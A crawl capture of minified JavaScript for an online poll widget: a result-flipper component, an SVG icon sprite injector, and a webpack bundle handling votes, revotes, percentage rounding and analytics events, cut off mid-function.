e=this.props,t=e.front,r=e.back,n=e.flipped,o=e.reverse,a=e.action;return f.default.createElement("div",{className:"poll-flipper-container"},f.default.createElement("div",{ref:this.flipperRef,className:v("poll-flipper",{flipped:n,reverse:o})},f.default.createElement("div",{ref:this.frontRef,className:"poll-flipper-front"},t),n&&f.default.createElement("div",{ref:this.backRef,className:"poll-flipper-back"},r)),a&&n&&f.default.createElement("div",{className:v("poll-result-drawer",{ready:this.state.animationFinished}),ref:this.drawerRef},a))}}]),t}(f.default.Component);t.default=m},function(){},function(){}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.ex.co/cdn/viewers/poll-viewer/25-12-2022-14-02-54-e61c74f-fix-double-vote/poll-viewer-svg.js
body_size: 209
content:
!function(w){if(!w)return;var e=w.document;var n=e.querySelector("body");if(!n)throw new Error("MinimalSvgStoreWebpackPlugin: Could not find element: body");n.insertAdjacentHTML("afterbegin","<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE svg PUBLIC \"-//W3C//DTD SVG 1.1//EN\" \"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd\"><svg style=\"position: fixed; visibility: hidden;\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\"><defs/><symbol id=\"pb-story-icon-poll-classic\" viewBox=\"0 0 24 24\">\n<rect fill-rule=\"evenodd\" clip-rule=\"evenodd\" fill=\"none\" width=\"24\" height=\"24\"/>\n<path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.0312,5h8v3h-8V5z M3.0312,10h18v3h-18V10z M3.0312,15h14v3h-14V15z\"/>\n</symbol><symbol id=\"pb-story-icon-v\" viewBox=\"0 0 13.4351 10.6066\">\n<polygon points=\"11.3137,0 4.9498,6.364 2.1213,3.5355 0,5.6569 4.9498,10.6066 13.4351,2.1213 \"/>\n</symbol><symbol id=\"pb-story-icon-verified\" viewBox=\"0 0 24 24\">\n<g>\n\t<rect fill=\"none\" width=\"24\" height=\"24\"/>\n</g>\n<g>\n\t<path d=\"M23,12l-2.44-2.79l0.34-3.69L17.29,4.7L15.4,1.5L12,2.96L8.6,1.5L6.71,4.69L3.1,5.5l0.34,3.7L1,12l2.44,2.79l-0.34,3.7\n\t\tl3.61,0.82L8.6,22.5l3.4-1.47l3.4,1.46l1.89-3.19l3.61-0.82l-0.34-3.69L23,12z\"/>\n</g>\n</symbol></svg>")}(typeof window !== 'undefined' && window);

--- FILE ---
content_type: application/javascript
request_url: https://static.ex.co/cdn/viewers/poll-viewer/25-12-2022-14-02-54-e61c74f-fix-double-vote/poll-viewer.js
body_size: 30669
content:
!function(e){function t(n){if(r[n])return r[n].exports;var o=r[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var r={};t.m=e,t.c=r,t.d=function(e,r,n){t.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:n})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,r){if(1&r&&(e=t(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(t.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var o in e)t.d(n,o,function(t){return e[t]}.bind(null,o));return n},t.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(r,"a",r),r},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="./",t(t.s=33)}([function(e){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){e.exports=r(34)},function(e){e.exports=React},function(e){function t(r){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(36),o=r(37),a=r(21),i=r(38);e.exports=function(e,t){return n(e)||o(e,t)||a(e,t)||i()},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){var t=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=t?d[e]:s.get(e);return r?r.id:""}function o(e){var t,r=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],o=n(e.id,r);return o&&(t=e.answers.find((function(e){return e.id===o}))),t}function a(e){s.remove(e)}var i=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.cleanVotedAnswerId=a,t.ensureVotedAnswerIdIsCorrect=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:[],r=n(e);if(r){var o=t.some((function(e){return e===r}));o||a(e)}},t.getMyAnswersVotes=function(e){var t=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=s.get(e);return!r||t?{}:r.answers||{}},t.getMyVoteCount=function(e){var t=!!(1<arguments.length&&void 0!==arguments[1])&&arguments[1],r=s.get(e);return!r||t?0:r.count||1},t.getQuestionInfo=function(e,t,r,n){var o="".concat(c.getRoutes().POLL.GET_POLL_INFO).concat(e,"/").concat(t);return f.get("".concat(o,"?questionId=").concat(t),{}).then((function(e){return r&&(e.results={},n&&(e.results[n]=1)),e}))},t.getVotedAnswer=o,t.getVotedResult=function(e,t){var r,n=!!(2<arguments.length&&void 0!==arguments[2])&&arguments[2],a=o(e,n);return a&&a.resultId&&(r=t.find((function(e){return e.id===a.resultId}))),r||t[0]},t.isVoted=function(e,t,r){var n=!!(3<arguments.length&&void 0!==arguments[3])&&arguments[3],o=s.get(e);if(r)return s.remove(e),!1;if(!o||n)return!1;if(!t)return!0;var a=new Date,i=new Date(o.timestamp),u=a.getFullYear()===i.getFullYear()&&a.getMonth()===i.getMonth()&&a.getDate()===i.getDate();return u||s.remove(e),u},t.vote=function(e,t,r){var n=!!(3<arguments.length&&void 0!==arguments[3])&&arguments[3],o=4<arguments.length&&void 0!==arguments[4]?arguments[4]:null,a=5<arguments.length&&void 0!==arguments[5]?arguments[5]:1;if(n)return d[t]={id:r},Promise.resolve({results:(0,u.default)({},r,1),settings:{}});var i=s.get(t),l=1,p=(0,u.default)({},r,1);return i&&(l=(i.count||1)+1,(p=i.answers||{})[i.id]=p[i.id]||1,p[r]=p[r]?p[r]+1:1),s.set(t,{id:r,timestamp:(new Date).getTime(),count:l,answers:p}),f.post(c.getRoutes().POLL.VOTE,!1,v({sectionId:e,questionId:t,resultId:r,recaptchaToken:o,pageIdentifier:window.pbPageIdentifier,allowedVoteCount:a}))},t.votedAnswerId=n;var u=i(r(14)),l=r(1),s=l.AppContext.get("@playbuzz/local-storage").LocalStorageService,c=l.AppContext.get("@playbuzz/server-routes").ServerRoutes,f=l.AppContext.get("@playbuzz/fetch").pbFetch,d={},p=function(e){var t=[];return Object.keys(e).filter((function(t){return e[t]})).forEach((function(r){t.push("".concat(encodeURIComponent(r),"=").concat(encodeURIComponent(e[r])))})),t.join("&")},v=function(e){return{headers:{Accept:"application/x-www-form-urlencoded","Content-Type":"application/x-www-form-urlencoded"},body:p(e)}}},function(e,t,r){"use strict";function n(e){return(e-i(e)).toFixed(4)}function o(e,t){for(var r=0;r<t;r++)e[r].floor+=1}function a(e,t){e=e.sort((function(e,t){return t.floor-e.floor}));for(var r=0;r<Math.abs(t);r++)e[r].floor-=1}var i=Math.floor,u=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.generateRgbaValue=function(e,t){var r=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return r?"rgba(".concat(parseInt(r[1],16),", ").concat(parseInt(r[2],16),", ").concat(parseInt(r[3],16),", ").concat(t,")"):"rgba(0, 0, 0, ".concat(t,")")},t.isEndCardShareDisabled=function(){return"undefined"!=typeof window&&window.pbDomainSettings&&window.pbDomainSettings.disableEndCardsShare},t.largestRemainderRound=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100,r=Object.entries(e).map((function(e){var t=(0,l.default)(e,2),r=t[0],o=t[1];return{floor:i(o),remainder:n(o),index:r}})).sort((function(e,t){return t.remainder-e.remainder})),u=r.reduce((function(e,t){return e+t.floor}),0),s=t-u;return 0>s?a(r,s):o(r,s),r.reduce((function(e,t){return e[t.index]=t.floor,e}),{})};var l=u(r(4))},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.TIMESPANS=void 0,t.TIMESPANS={RESULT_MAIN_FADE:500,RESULT_DRAWER_FADE_OFFSET:350,RESULT_DRAWER_FADE_CASCADE:150};var r=Object.freeze({POLL_STAGES:{QUESTION:"question",RESULT:"result",REVERSE:"reverse",ADVERTISEMENT:"advertisement"},TIMEOUTS:{FLIP:5e3,READY_FOR_VOTE:3e3},RESULT_ACTION_TYPES:{CTA:"cta",LEAD_FORM:"leadForm",PRODUCTS_GALLERY:"productsGallery",NONE:"none"}});t.default=r},function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t,r=1;r<arguments.length;r++)for(var n in t=arguments[r])Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e){e.exports=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){function n(e,t){for(var r,n=0;n<t.length;n++)(r=t[n]).enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,o(r.key),r)}var o=r(23);e.exports=function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(46);e.exports=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&n(e,t)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(3).default,o=r(16);e.exports=function(e,t){if(t&&("object"===n(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return o(e)},e.exports.__esModule=!0,e.exports.default=e.exports},function(e){function t(r){return e.exports=t=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},e.exports.__esModule=!0,e.exports.default=e.exports,t(r)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){var n=r(23);e.exports=function(e,t,r){return(t=n(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(){function e(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}function t(e,t,r,n){var a=t&&t.prototype instanceof o?t:o,i=Object.create(a.prototype),u=new p(n||[]);return w(i,"_invoke",{value:s(e,r,u)}),i}function r(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}function o(){}function a(){}function i(){}function u(t){["next","throw","return"].forEach((function(r){e(t,r,(function(e){return this._invoke(r,e)}))}))}function l(e,t){function n(o,a,i,u){var l=r(e[o],e,a);if("throw"!==l.type){var s=l.arg,c=s.value;return c&&"object"==m(c)&&b.call(c,"__await")?t.resolve(c.__await).then((function(e){n("next",e,i,u)}),(function(e){n("throw",e,i,u)})):t.resolve(c).then((function(e){s.value=e,i(s)}),(function(e){return n("throw",e,i,u)}))}u(l.arg)}var o;w(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function s(e,t,n){var o="suspendedStart";return function(a,i){if("executing"==o)throw new Error("Generator is already running");if("completed"==o){if("throw"===a)throw i;return{value:void 0,done:!0}}for(n.method=a,n.arg=i;;){var u=n.delegate;if(u){var l=c(u,n);if(l){if(l===_)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"==o)throw o="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o="executing";var s=r(e,t,n);if("normal"===s.type){if(o=n.done?"completed":"suspendedYield",s.arg===_)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(o="completed",n.method="throw",n.arg=s.arg)}}}function c(e,t){var n=t.method,o=e.iterator[n];if(void 0===o)return t.delegate=null,"throw"===n&&e.iterator.return&&(t.method="return",t.arg=void 0,c(e,t),"throw"===t.method)||"return"!==n&&(t.method="throw",t.arg=new TypeError("The iterator does not provide a '"+n+"' method")),_;var a=r(o,e.iterator,t.arg);if("throw"===a.type)return t.method="throw",t.arg=a.arg,t.delegate=null,_;var i=a.arg;return i?i.done?(t[e.resultName]=i.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,_):i:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,_)}function f(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function d(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function p(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(f,this),this.reset(!0)}function v(e){if(e){var t=e[O];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,n=function t(){for(;++r<e.length;)if(b.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return n.next=n}}return{next:y}}function y(){return{value:void 0,done:!0}}n=function(){return h};var h={},g=Object.prototype,b=g.hasOwnProperty,w=Object.defineProperty||function(e,t,r){e[t]=r.value},x="function"==typeof Symbol?Symbol:{},O=x.iterator||"@@iterator",E=x.asyncIterator||"@@asyncIterator",P=x.toStringTag||"@@toStringTag";try{e({},"")}catch(t){e=function(e,t,r){return e[t]=r}}h.wrap=t;var _={},S={};e(S,O,(function(){return this}));var T=Object.getPrototypeOf,j=T&&T(T(v([])));j&&j!==g&&b.call(j,O)&&(S=j);var I=i.prototype=o.prototype=Object.create(S);return a.prototype=i,w(I,"constructor",{value:i,configurable:!0}),w(i,"constructor",{value:a,configurable:!0}),a.displayName=e(i,P,"GeneratorFunction"),h.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===a||"GeneratorFunction"===(t.displayName||t.name))},h.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,i):(t.__proto__=i,e(t,P,"GeneratorFunction")),t.prototype=Object.create(I),t},h.awrap=function(e){return{__await:e}},u(l.prototype),e(l.prototype,E,(function(){return this})),h.AsyncIterator=l,h.async=function(e,r,n,o,a){void 0===a&&(a=Promise);var i=new l(t(e,r,n,o),a);return h.isGeneratorFunction(r)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},u(I),e(I,P,"Generator"),e(I,O,(function(){return this})),e(I,"toString",(function(){return"[object Generator]"})),h.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},h.values=v,p.prototype={constructor:p,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(d),!e)for(var t in this)"t"===t.charAt(0)&&b.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){function t(t,n){return a.type="throw",a.arg=e,r.next=t,n&&(r.method="next",r.arg=void 0),!!n}if(this.done)throw e;for(var r=this,n=this.tryEntries.length-1;0<=n;--n){var o=this.tryEntries[n],a=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var i=b.call(o,"catchLoc"),u=b.call(o,"finallyLoc");if(i&&u){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(i){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(e,t){for(var r,n=this.tryEntries.length-1;0<=n;--n)if((r=this.tryEntries[n]).tryLoc<=this.prev&&b.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,_):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),_},finish:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).finallyLoc===e)return this.complete(t.completion,t.afterLoc),d(t),_},catch:function(e){for(var t,r=this.tryEntries.length-1;0<=r;--r)if((t=this.tryEntries[r]).tryLoc===e){var n=t.completion;if("throw"===n.type){var o=n.arg;d(t)}return o}throw new Error("illegal catch attempt")},delegateYield:function(e,t,r){return this.delegate={iterator:v(e),resultName:t,nextLoc:r},"next"===this.method&&(this.arg=void 0),_}},h}function o(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=e.answers.reduce((function(e,t){return e[t.id]=!0,e}),{});return Object.keys(t).reduce((function(e,n){return r[n]&&(e[n]=t[n]),e}),{})}function a(e,t,r,n){return!e.votingEnabled||n||(0,w.isVoted)(t.id,e.allowRevotes,e.allowUnlimitedVotes,r)}function i(){return u.apply(this,arguments)}function u(){return(u=(0,y.default)(n().mark((function e(t,r,o,a,i){var u,l,s;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t||!t.results||a){e.next=2;break}return e.abrupt("return",t);case 2:return e.next=4,(0,w.getQuestionInfo)(r,o,a,i);case 4:return u=e.sent,l=u.results,s=u.settings,e.abrupt("return",{results:l,settings:s});case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function l(e){if(0<Object.keys(e).length){var t=Object.values(e).reduce((function(e,t){return e+ +t}),0),r=Object.keys(e).reduce((function(r,n){return r[n]=e[n]/t*100,r}),{}),n=(0,x.largestRemainderRound)(r);return{totalVotes:t,roundedPercentages:n}}return null}function s(e,t,r){E.getAuthenticated().then((function(n){n&&e(!t&&r.id===n.userId)}))}function c(){return(c=(0,y.default)(n().mark((function e(t,r,o,a,i,u,l,s,c,f,d,p,v){return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}return e.abrupt("return");case 2:if(!d||f){e.next=4;break}return e.abrupt("return");case 4:if(a.allowUnlimitedVotes||p(!0),!(t instanceof Promise)){e.next=8;break}return e.next=8,t;case 8:(!d||f)&&a.votingEnabled&&(a&&a.isSecure&&!s?!i||a.allowUnlimitedVotes?u().then((function(e){c(e),l(v,e)})):l(v,i):l(v));case 9:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function f(){return d.apply(this,arguments)}function d(){return(d=(0,y.default)(n().mark((function e(t,r,u,s,c,f,d,p,v,m,y){var h,g,b,x,E,P,_,S,T=arguments;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return h=11<T.length&&void 0!==T[11]?T[11]:null,g=12<T.length?T[12]:void 0,e.next=4,i(c,s,f.id,d,t);case 4:b=e.sent,r({results:b.results||c&&c.results||{},settings:b.settings||c&&c.settings||{}}),x=o(f,b.results),E={votes:x,settings:b.settings,isVoted:a(y,f,d,t)},(P=l(x))&&(E.percentages=P.roundedPercentages,E.numberOfVotes=P.totalVotes,v(E.percentages),m(E.numberOfVotes)),u&&u(E),E.isVoted&&((_=(0,w.getVotedAnswer)(f))&&(0,O.addQuestionData)(s,{questionId:f.id,questionText:f.text,answerId:_.id,answerText:_.text})),p(E.isVoted),(S=(0,w.getMyVoteCount)(f.id))&&g&&h&&1<h&&g(parseInt(h,10)===S);case 15:case"end":return e.stop()}}),e)})))).apply(this,arguments)}function p(){return(p=(0,y.default)(n().mark((function e(t,r,o,a,i,u,l,s,c,f,d){var p;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return o(!0),e.next=3,(0,w.vote)(a,i.id,t.id,u,r,l);case 3:p=e.sent,u||s({results:p.results||f&&f.results||{},settings:p.settings||f&&f.settings||{}}),(0,O.addQuestionData)(a,{questionId:i.id,questionText:i.text,answerId:t.id,answerText:t.text}),o(!1),d&&setTimeout((function(){c(null)}),1500);case 8:case"end":return e.stop()}}),e)})))).apply(this,arguments)}var v=r(0),m=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.allowedRevote=function(e){return 1<e},t.calculateVotePercentages=l,t.canVoteAgain=function(e,t){return 1<e&&(0,w.getMyVoteCount)(t)<e},t.checkHoverVotes=s,t.checkVotes=void 0,t.didVote=a,t.getCredits=function(e,t,r){var n=!!(3<arguments.length&&void 0!==arguments[3])&&arguments[3],o=[];return t&&"classic"!==t&&(o=o.concat(e.answers.filter((function(e){return e.media.credits})).map((function(e){return e.media.credits})))),"classic"===t&&("background"===r||n)&&e.media.credits&&o.push(e.media.credits),(o=o.filter((function(e,t,r){return r.indexOf(e)===t&&(0,b.validCredits)(e)}))).join(", ")},t.getQuestionStateInfo=i,t.getVoteValues=o,t.getVotes=f,t.isFlippable=void 0,t.pollVote=function(){return p.apply(this,arguments)},t.preVote=function(){return c.apply(this,arguments)},t.prepareVotesData=function(e,t){var r=e.isPreview,n=(0,h.default)(e.sectionData.questions,1)[0],o=t,a=(0,w.votedAnswerId)(n.id,r);return o&&(o.answers=n.answers.map((function(e){return a&&(e.selected=e.id===a),o.percentages&&o.percentages[e.id]&&(e.votePercents=o.percentages[e.id]),e}))),o};var y=v(r(18)),h=v(r(4)),g=r(1),b=r(26),w=r(5),x=r(6),O=r(19),E=g.AppContext.get("@playbuzz/user-cookie").UserCookie;t.isFlippable=function(e,t,r){return(!t.maxVoteCount||1===t.maxVoteCount||!t.hasMultipleVotes)&&((e||[]).length||t.showEndingCard&&r)},t.checkVotes=function(e){var t=e.settings,r=e.question,n=e.isPreview,o=e.setPollResults,i=e.onGetVotes,u=e.sectionId,l=e.pollResults,c=e.setIsVoted,d=e.setPercentages,p=e.setNumberOfVotes,v=e.setShowVotesHover,m=e.isCommercial,y=e.creator,h=e.setAllowedVoteCount,g=e.setSelectedId;(t.showTotalVotes||a(t,r,n)||n)&&f(null,o,i,u,l,r,n,c,d,p,t),s(v,m,y),1<t.maxVoteCount&&t.hasMultipleVotes&&(h(t.maxVoteCount),g(null))}},function(e){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";var n=r(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=r(1),a=n(r(7)),i=o.AppContext.get("@playbuzz/story-events"),u=i.EventNames,l=i.pubsub,s=o.AppContext.get("@playbuzz/quill-delta").quillDelta;t.default={onScrolledIn:function(e){var t=e.sectionData,r=t.id,n=t.type,o=t.template,a=t.answersTemplate,i=t.style,s=t.settings,c=t.questions,f=t.list,d={sectionId:r,sectionType:n,sectionIndex:e.sectionIndex,sectionTemplate:o,sectionQuestionCount:c.length,sectionListType:f?f.type:"none",isVotingEnabled:f?f.enableVoting:null,frameworkProp1:a,frameworkProp2:i.backgroundColor,frameworkProp3:c[0].media.mediaType,frameworkProp4:s.showEndingCard,frameworkProp5:s.showThumbnail,frameworkProp6:s.showTotalVotes};l.publish(u.SECTION.SCROLL_INTO_VIEW,d)},onScrolledOut:function(e){var t=e.sectionData,r=t.id,n=t.type,o=t.template,a=t.answersTemplate,i=t.style,s=t.settings,c=t.questions,f={sectionId:r,sectionType:n,sectionIndex:e.sectionIndex,sectionTemplate:o,sectionQuestionCount:c.length,frameworkProp1:a,frameworkProp2:i.backgroundColor,frameworkProp3:c[0].media.mediaType,frameworkProp4:s.showEndingCard,frameworkProp5:s.showThumbnail,frameworkProp6:s.showTotalVotes};l.publish(u.SECTION.SCROLL_OUT_OF_VIEW,f)},onVote:function(e,t,r){var n=e.sectionData,o=e.itemId,a=e.sectionData,i={sectionId:a.id,sectionType:a.type,sectionIndex:e.sectionIndex,mediaType:t.media.mediaType,component:n,questionId:t.id,questionText:s.toPlaintext(t.text),text:s.toPlaintext(r.text),answerId:r.id,answerText:s.toPlaintext(r.text),itemId:o};l.publish(u.SECTION.POLL_VOTE,i)},onResult:function(e,t,r,n){var o=e.sectionData,a=e.sectionData,i={sectionId:a.id,sectionType:a.type,sectionIndex:e.sectionIndex,mediaType:t.media.mediaType,component:o,questionId:t.id,questionText:s.toPlaintext(t.text),text:s.toPlaintext(r.text),answerId:r.id,answerText:s.toPlaintext(r.text),resultId:n.id};l.publish(u.SECTION.POLL_RESULT,i)},onComplete:function(e,t){var r=e.sectionData,n=e.sectionData,o={sectionId:n.id,sectionType:n.type,sectionIndex:e.sectionIndex,component:r,hasForm:(null==t?void 0:t.actionType)===a.default.RESULT_ACTION_TYPES.LEAD_FORM};l.publish(u.SECTION.POLL_COMPLETION,o)},onEndCard:function(e){var t=e.sectionData,r=t.id,n=t.type,o=e.sectionIndex;l.publish(u.SECTION.POLL_END_CARD,{sectionId:r,sectionType:n,sectionIndex:o})},onEndEmpty:function(e){var t=e.sectionData,r=t.id,n=t.type,o=e.sectionIndex;l.publish(u.SECTION.POLL_END_EMPTY,{sectionId:r,sectionType:n,sectionIndex:o})},onRank:function(e,t){var r=e.sectionData,n=r.id,o=r.type,a=e.sectionIndex,i=t.direction,s=t.enableVoting,c=t.listType;l.publish(u.SECTION.RANK,{sectionId:n,sectionType:o,sectionIndex:a,direction:i,enableVoting:s,listType:c})},onShare:function(e){var t=e.provider,r=e.url,n=e.shareUrl,o=e.title;l.publish(u.SHARE_BAR.BUTTON_CLICK,{provider:t,url:r,shareUrl:n,text:o})},onProductClick:function(e,t,r){var n=e.sectionData,o=e.sectionData,a=o.id,i=o.type,c=e.sectionIndex,f=s.toPlaintext(t.text),d=t.media.url,p=t.cta,v={sectionId:a,sectionType:i,sectionIndex:c,component:n,articleResultId:r,productId:t.id,productText:f,productImg:d,productCta:p};l.publish(u.SECTION.PRODUCT_CLICKED,v)}}},function(e){function t(e,t,r,n,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void r(e)}u.done?t(l):Promise.resolve(l).then(n,o)}e.exports=function(e){return function(){var r=this,n=arguments;return new Promise((function(o,a){function i(e){t(l,o,a,i,u,"next",e)}function u(e){t(l,o,a,i,u,"throw",e)}var l=e.apply(r,n);i(void 0)}))}},e.exports.__esModule=!0,e.exports.default=e.exports},function(e,t,r){"use strict";function n(e){var t=a[e];return t||(a[e]={questions:[],result:{}}),t||a[e]}Object.defineProperty(t,"__esModule",{value:!0}),t.addQuestionData=function(e,t){var r=t.questionId,a=t.questionText,i=t.answerId,u=t.answerText,l=n(e);0<l.questions.length||l.questions.push({questionId:r,questionText:o.quillDelta.toPlaintext(a),answerId:i,answerText:o.quillDelta.toPlaintext(u)})},t.addResultData=function(e,t){var r=t.resultId,a=t.resultText;n(e).result={resultId:r,resultText:o.quillDelta.toPlaintext(a)}},t.getUserData=n;var o=r(49),a={}},function(e,t,r){"use strict";function n(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n=function(e){return e?r:t})(e)}var o=r(0),a=r(3);Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.onResetVotes,r=e.allowUnlimitedVotesText,n=e.color,o=void 0===n?"#fff":n,a=(0,u.useState)({}),l=(0,i.default)(a,2),d=l[0],p=l[1];return u.default.createElement("div",{className:"allow-unlimited-votes-wrapper"},u.default.createElement("button",{style:d,onMouseEnter:function(){return p({textDecoration:"underline",textDecorationColor:f.getTextColor(r)||o})},onMouseLeave:function(){return p({})},onClick:t,type:"button"},u.default.createElement(c,{text:f.isEmptyText(r)?r:(0,s.translate)("story-viewer","POLL.VIEWER.ALLOW_UNLIMITEDVOTES_TEXT","VOTE AGAIN")})))};var i=o(r(4)),u=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==a(e)&&"function"!=typeof e)return{default:e};var r=n(t);if(r&&r.has(e))return r.get(e);var o={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var u in e)if("default"!==u&&Object.prototype.hasOwnProperty.call(e,u)){var l=i?Object.getOwnPropertyDescriptor(e,u):null;l&&(l.get||l.set)?Object.defineProperty(o,u,l):o[u]=e[u]}return o.default=e,r&&r.set(e,o),o}(r(2)),l=r(1);r(62);var s=r(29),c=l.AppContext.get("@playbuzz/text-viewer"),f=l.AppContext.get("@playbuzz/quill-delta").quillDelta},function(e,t,r){var n=r(22);e.exports=function(e,t){if(e){if("string"==typeof e)return n(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 